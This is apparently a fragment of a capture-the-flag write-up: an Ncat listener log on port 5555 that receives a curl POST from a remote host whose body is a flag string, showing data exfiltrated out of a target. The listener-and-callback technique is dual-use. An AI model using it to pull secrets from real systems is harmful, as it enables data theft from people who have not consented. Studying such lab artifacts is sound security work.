 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:9868.
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 124.220.233.26:5555
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{4a5354c7-f130-4f80-a103-a7879aff661e}